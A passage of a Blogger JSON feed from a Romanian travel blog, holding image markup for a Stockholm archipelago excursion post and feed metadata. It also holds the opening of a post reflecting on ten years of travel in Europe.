src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rPKPWABfPGZZjEaC0V9E7VRAlV-ftzvGXdEHtcARkFuvGYB4flJ5SG1w39LlCUkEb9DAFXZvnWB2wPswEJSr98UEbNjUJcFVw04LmdBiarYSGEa2Asc3CNrDX3_o0a1LSguszimYSiwC\/s640\/DSCN5524.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB63wvMv7uuoJiqh43MSLzSwBWSz1ifQGsMD-nt1GMOY4C1GIfOUr8vy6f6hh_4Ccheo1aVaGMiPHiBFrarNVwKQT-t8Yq41mMksW5p5zylOCvb4ESxKdXsD8wTQM0hAe0nFoeySThe3Cj\/s1600\/DSCN5525.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB63wvMv7uuoJiqh43MSLzSwBWSz1ifQGsMD-nt1GMOY4C1GIfOUr8vy6f6hh_4Ccheo1aVaGMiPHiBFrarNVwKQT-t8Yq41mMksW5p5zylOCvb4ESxKdXsD8wTQM0hAe0nFoeySThe3Cj\/s640\/DSCN5525.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQHNC1kh1g-uPxS0hyVrPLdCQBGkzYz5_fLiVtRjTQrii0lQpfDdxQxZ2SEKVcRHzwIGmIsV9hmfGoxs7fojd_XEjDexoGj2eKUW-fzI01BhRlh2qPQJNkb49kEEeTvUcx-rqSqMdOKe5\/s1600\/DSCN5529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQHNC1kh1g-uPxS0hyVrPLdCQBGkzYz5_fLiVtRjTQrii0lQpfDdxQxZ2SEKVcRHzwIGmIsV9hmfGoxs7fojd_XEjDexoGj2eKUW-fzI01BhRlh2qPQJNkb49kEEeTvUcx-rqSqMdOKe5\/s640\/DSCN5529.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKgyqvXHvwuGkg39WziIDvqQuGnBF3bj1RMD0wvwfQ5qzJvt27GgGpU9sR2RGykS_5FSvIOXGn-gQoZJNb99w9G9j5ObANjdISrmNo8TZgGUI1XhV7fhE3KlAkxSCrPfNMhf_nKBNhVLF\/s1600\/DSCN5532.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKgyqvXHvwuGkg39WziIDvqQuGnBF3bj1RMD0wvwfQ5qzJvt27GgGpU9sR2RGykS_5FSvIOXGn-gQoZJNb99w9G9j5ObANjdISrmNo8TZgGUI1XhV7fhE3KlAkxSCrPfNMhf_nKBNhVLF\/s640\/DSCN5532.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFhZqu6r9LnXVwPMQVDHAm8oDfsIy2xUmftSZN4cxnYJ_IdW9fN3Mkw4DnB6o6jnyr_OHOqw0NPKv1em9UGKqCdNjlepu4hpOGoCTP0IzuR02CUaFEmBijqtsbI4nhiF2GHZbn0vz8oE9L\/s1600\/DSCN5534.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFhZqu6r9LnXVwPMQVDHAm8oDfsIy2xUmftSZN4cxnYJ_IdW9fN3Mkw4DnB6o6jnyr_OHOqw0NPKv1em9UGKqCdNjlepu4hpOGoCTP0IzuR02CUaFEmBijqtsbI4nhiF2GHZbn0vz8oE9L\/s640\/DSCN5534.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-WaNAmidDSstg0nd-aFZlinZtYiv1ojZ_Fbbu-3h0Uki45XXl26ZA1dtZitwvXLfeFrbI1h-UeRaOxn-I_kZatdnR6TuME19dWZr9MQLB0fAoGUR7Tf0gwqs-YOVMfbvOI24eMESllSz\/s1600\/DSCN5542.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-WaNAmidDSstg0nd-aFZlinZtYiv1ojZ_Fbbu-3h0Uki45XXl26ZA1dtZitwvXLfeFrbI1h-UeRaOxn-I_kZatdnR6TuME19dWZr9MQLB0fAoGUR7Tf0gwqs-YOVMfbvOI24eMESllSz\/s640\/DSCN5542.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD1Yys6BWJqvOLSFx1pAYaS5B58D3HKEAn9bNPvbInP7JKcj16ytdTLwe4WT5ZaWksW7PFIEvcyRwJ2OuN6ziUr0rMUr2MTkWpUUXuMMaEZA7BRd2xZnPw91VuV5BNgXbhfuf9aufOnNT-\/s1600\/DSCN5549.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD1Yys6BWJqvOLSFx1pAYaS5B58D3HKEAn9bNPvbInP7JKcj16ytdTLwe4WT5ZaWksW7PFIEvcyRwJ2OuN6ziUr0rMUr2MTkWpUUXuMMaEZA7BRd2xZnPw91VuV5BNgXbhfuf9aufOnNT-\/s640\/DSCN5549.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003EInsula\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwgwNK0pWvQl0yJ6jsYlFMPfTZwGfgVNhKkQKBipmC6UOqw_LoPhvacyw2Tzx-XCPgL_Eike3fZHkclNj_2sbufpdzL5vNFNKfrcW0_LbkuDqFsGLUZ3FXwNKACpArsJTdBUXEFJVELoEO\/s1600\/DSCN5439.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwgwNK0pWvQl0yJ6jsYlFMPfTZwGfgVNhKkQKBipmC6UOqw_LoPhvacyw2Tzx-XCPgL_Eike3fZHkclNj_2sbufpdzL5vNFNKfrcW0_LbkuDqFsGLUZ3FXwNKACpArsJTdBUXEFJVELoEO\/s640\/DSCN5439.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEd43nXgL-MpJnuF87nfqysu266PyEDvzOe_ZMAECiWncDdrIcZLDJXXbVv_hSjcBvhYBT88X9g_7utLS4bdrQ9wXgC8YXubGk97M7i0JHSTCfwSmfUOs9WJ3oTnerlXQbfdll3PB6D4N5\/s1600\/DSCN5440.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEd43nXgL-MpJnuF87nfqysu266PyEDvzOe_ZMAECiWncDdrIcZLDJXXbVv_hSjcBvhYBT88X9g_7utLS4bdrQ9wXgC8YXubGk97M7i0JHSTCfwSmfUOs9WJ3oTnerlXQbfdll3PB6D4N5\/s640\/DSCN5440.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCyi7_y2MQa8ERpyWPAqXH0JN0vGEvCZ_KX1FE2spq0AyAlnUT-sEDQMOiOdMA2kYjbY9wjF_tSiIki6hAmL0Tnz96Yt6m2iFFMndTQS-w1XtFFJkJ1o0lEnOQ6dfVZDy8BlJAqoQAfF7g\/s1600\/DSCN5441.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCyi7_y2MQa8ERpyWPAqXH0JN0vGEvCZ_KX1FE2spq0AyAlnUT-sEDQMOiOdMA2kYjbY9wjF_tSiIki6hAmL0Tnz96Yt6m2iFFMndTQS-w1XtFFJkJ1o0lEnOQ6dfVZDy8BlJAqoQAfF7g\/s640\/DSCN5441.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8O0WyU7aLU-gL65LN7vlPqM5-_hvyRiTcnARwmSqIAilop-OTV3J7kywAQzgSH4Wpvsc6AKciHTEtWx320-1ktu7lFIuAw0_gCjyXgLK3AseKdtkWPq2bqkf9OIbw5OOWiCv5zLPUEeMJ\/s1600\/DSCN5443.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8O0WyU7aLU-gL65LN7vlPqM5-_hvyRiTcnARwmSqIAilop-OTV3J7kywAQzgSH4Wpvsc6AKciHTEtWx320-1ktu7lFIuAw0_gCjyXgLK3AseKdtkWPq2bqkf9OIbw5OOWiCv5zLPUEeMJ\/s640\/DSCN5443.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfgSmLuILj3P4BOES30Hk3fnB4SA7FGmTycMUgT-p6vSZ32fskLjYZJQQ3I7a5h-CMJlcKmoriwpQULKkYl61-Z-nsNttnXU7dEsp6d7VErVIW0TaMehaq8iYq_7Q44iO0SgyGUICcSyJ\/s1600\/DSCN5444.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfgSmLuILj3P4BOES30Hk3fnB4SA7FGmTycMUgT-p6vSZ32fskLjYZJQQ3I7a5h-CMJlcKmoriwpQULKkYl61-Z-nsNttnXU7dEsp6d7VErVIW0TaMehaq8iYq_7Q44iO0SgyGUICcSyJ\/s640\/DSCN5444.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MBO1CM_jwOezVXrOzTJWDYRC_U3r3VbR8YkzqcpyWittZoGRFimUxSRKUEJLNnM7AL0eK5hCfI18SYMyf0SZheWFw0wp5N2c_k0t8fp2sSYJ-vhgiIQgxQAZ-dVJ3buU_hSkA74yZxJU\/s1600\/DSCN5450.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MBO1CM_jwOezVXrOzTJWDYRC_U3r3VbR8YkzqcpyWittZoGRFimUxSRKUEJLNnM7AL0eK5hCfI18SYMyf0SZheWFw0wp5N2c_k0t8fp2sSYJ-vhgiIQgxQAZ-dVJ3buU_hSkA74yZxJU\/s640\/DSCN5450.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUnQOOsbQ5ylycKJF0hh70OCJHddhG7ypwF8Kenl4ejQhX6wVTpd5NvqngfKKX83q5tYcdkhOOH01mEa6bvw9AUv0smbkM84dbDCECF-q_3f3ztiGZr5XEUVEv9ENbbN6eLfsAKQZEEZrj\/s1600\/DSCN5456.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUnQOOsbQ5ylycKJF0hh70OCJHddhG7ypwF8Kenl4ejQhX6wVTpd5NvqngfKKX83q5tYcdkhOOH01mEa6bvw9AUv0smbkM84dbDCECF-q_3f3ztiGZr5XEUVEv9ENbbN6eLfsAKQZEEZrj\/s640\/DSCN5456.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFnfyZAuwpwtwb7AKRRvqDr6PgM9CWXddNU52Hrf_zMSlXk1mgFZ39v68fyCAabynqL62BgzykO5ATlBRHXYuKp7fVf8gIqsfAf6OTaBOiRi3nTjTUUdtz8s7wIWqVLmgFkdAb8BBKPTkg\/s1600\/DSCN5458.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFnfyZAuwpwtwb7AKRRvqDr6PgM9CWXddNU52Hrf_zMSlXk1mgFZ39v68fyCAabynqL62BgzykO5ATlBRHXYuKp7fVf8gIqsfAf6OTaBOiRi3nTjTUUdtz8s7wIWqVLmgFkdAb8BBKPTkg\/s640\/DSCN5458.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNaOD0Es79wV6s86ahnga0uUXAnV_t_gCjXeHkAzKFvALgWKOcCzSgXxndoGXq64yqRh74XoGlJWgtY7-WMe1lg8lh481kfH5Ejyix2h5J2DEdnBT8uGt141NRYiLouED_YzdgeyYPZUZ\/s1600\/DSCN5472.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNaOD0Es79wV6s86ahnga0uUXAnV_t_gCjXeHkAzKFvALgWKOcCzSgXxndoGXq64yqRh74XoGlJWgtY7-WMe1lg8lh481kfH5Ejyix2h5J2DEdnBT8uGt141NRYiLouED_YzdgeyYPZUZ\/s640\/DSCN5472.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRp7TeeQRESD2SrONwhDR20BIDZ1zvU6Tfu6dOgi6ncQIt0wkzUN4mAXBRCa4VAo_zzYU2R_FkfJJMudit23aV5IsPNtuwT7zInCIN2AChtGy9n8lBQwjUrMtBcj23XcJUXSZaxzUvQ_w\/s1600\/DSCN5479.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRp7TeeQRESD2SrONwhDR20BIDZ1zvU6Tfu6dOgi6ncQIt0wkzUN4mAXBRCa4VAo_zzYU2R_FkfJJMudit23aV5IsPNtuwT7zInCIN2AChtGy9n8lBQwjUrMtBcj23XcJUXSZaxzUvQ_w\/s640\/DSCN5479.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOgM4w9CbipG6p8H_NOXZ_m7o6VYyReHfP2vfms5jxnepxwNwu_d-UqFFfUsMf2SuG7Y2iIwXP6pssRHVnv2SGDoXKZeMrOlgaf33NoEJbsJEHd7Lnirpg-Fudy6UDw8Hxhyphenhyphenr-RdRjwkwW\/s1600\/DSCN5480.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOgM4w9CbipG6p8H_NOXZ_m7o6VYyReHfP2vfms5jxnepxwNwu_d-UqFFfUsMf2SuG7Y2iIwXP6pssRHVnv2SGDoXKZeMrOlgaf33NoEJbsJEHd7Lnirpg-Fudy6UDw8Hxhyphenhyphenr-RdRjwkwW\/s640\/DSCN5480.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifWzWdLO2jWKFGNqx7KksZYnKIPr63HCuN_E5dWzRIGqgoUMgbmuBhljy5RTXBblI207bWEKQINSazpf-z1rmbG5mI3_POfgeYLT6DDGIcTxEJEjtQKr_Bo-8WNvt77eKQznlBNH1zndEB\/s1600\/DSCN5486.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifWzWdLO2jWKFGNqx7KksZYnKIPr63HCuN_E5dWzRIGqgoUMgbmuBhljy5RTXBblI207bWEKQINSazpf-z1rmbG5mI3_POfgeYLT6DDGIcTxEJEjtQKr_Bo-8WNvt77eKQznlBNH1zndEB\/s640\/DSCN5486.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzX5Rf_w2pe3_P9SErD_dpwVfBgioVL6GiDjh9QWZAyXtatU9ANXncYIcbKyx0ak-gpWLYwYLJxBpcSCsnNntVlpYT74LIlGb0BHix_xz-QdHxyLzEdLfh-dpe-9lTTcT3zU98sXuFxDO\/s1600\/DSCN5489.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzX5Rf_w2pe3_P9SErD_dpwVfBgioVL6GiDjh9QWZAyXtatU9ANXncYIcbKyx0ak-gpWLYwYLJxBpcSCsnNntVlpYT74LIlGb0BHix_xz-QdHxyLzEdLfh-dpe-9lTTcT3zU98sXuFxDO\/s640\/DSCN5489.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-_fEHNNYdri8lAbI7Di_wLJHvOHxjs6RAc9Xm0_wqmze2Athhsw026UBqG8su1t6Ne9ydwAKr9zJ_6tMq3zddE6gXSXK2w11H1fsROO4fNFbUu9KyguFsKQyQNNw-RMj5Q5VV_059Ydk\/s1600\/DSCN5490.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-_fEHNNYdri8lAbI7Di_wLJHvOHxjs6RAc9Xm0_wqmze2Athhsw026UBqG8su1t6Ne9ydwAKr9zJ_6tMq3zddE6gXSXK2w11H1fsROO4fNFbUu9KyguFsKQyQNNw-RMj5Q5VV_059Ydk\/s640\/DSCN5490.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhijpUXFuj9te6k9YFxp0c2tGAI3twVP58XDR3oNYLOGIB0Hh5_RxOUbtE8QEhCtv8lUMzU4ZHWBjx6zqNrUJdqRzYr5k-TcM0djOw_g5zT_q6kZl8uRlQUleVHcQfUEzzbHitO_3swE1nd\/s1600\/DSCN5494.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhijpUXFuj9te6k9YFxp0c2tGAI3twVP58XDR3oNYLOGIB0Hh5_RxOUbtE8QEhCtv8lUMzU4ZHWBjx6zqNrUJdqRzYr5k-TcM0djOw_g5zT_q6kZl8uRlQUleVHcQfUEzzbHitO_3swE1nd\/s640\/DSCN5494.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/4263516294825098730\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/09\/stockholm-ziua-3-o-excursie-in-arhipelag.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4263516294825098730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4263516294825098730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/09\/stockholm-ziua-3-o-excursie-in-arhipelag.html","title":"Stockholm, ziua 3 - O excursie în arhipelag"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_3sFJTyVsp5UB9-J_3XMjsYh0xP1J-nheF3PcLCyldS-L_JfWAls8at9WG8ydxj9N7a0-a08LWor4DF2tk7POtW8uCd6ySFMuQNsSQVd28SXKUdWhZ_IdKyipEKFQ94lxQ6bgQHKb79v\/s72-c\/DSCN5426.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-4124165919626376395"},"published":{"$t":"2018-09-10T00:52:00.001+03:00"},"updated":{"$t":"2018-10-05T20:05:48.152+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aniversare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"}],"title":{"type":"text","$t":"Ce-am învățat în 10 ani de călătorii prin Europa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7sRTI1AmNGMqncuC2c6Uz13on1lhPIYooywkRsJ0tcd7WDBXUNiryqTp6300rkrkut_g5YghlSHKsaUvtaiiS20q8DefoV1KPT5PNAcMqc7bllOZKlJqJnw66I33HaLB4oJmbYJJl1PR\/s1600\/zece+ani+de+c%25C4%2583l%25C4%2583torit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7sRTI1AmNGMqncuC2c6Uz13on1lhPIYooywkRsJ0tcd7WDBXUNiryqTp6300rkrkut_g5YghlSHKsaUvtaiiS20q8DefoV1KPT5PNAcMqc7bllOZKlJqJnw66I33HaLB4oJmbYJJl1PR\/s640\/zece+ani+de+c%25C4%2583l%25C4%2583torit.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EZilele trecute - pe 8 septembrie mai exact, s-au împlinit zece ani de când am plecat, pentru prima dată, în străinătate. S-a întâmplat destul de târziu, tocmai ce făcusem... mă rog, o vârstă însemnată (ceea ce azi mă face o bătrânică sfătoasă care își împrăștie comoara de înțelepciune pe blog 😋), eram om serios, la jobul meu, la casa mea... Nu cutezasem însă, până atunci, să pun vreun picior în afara României. Totul părea foarte complicat: să îți faci pașaport, să vezi cum obții viza pentru țara aia, ce bani se folosesc acolo, apoi să te descurci să îți iei bilet de avion de 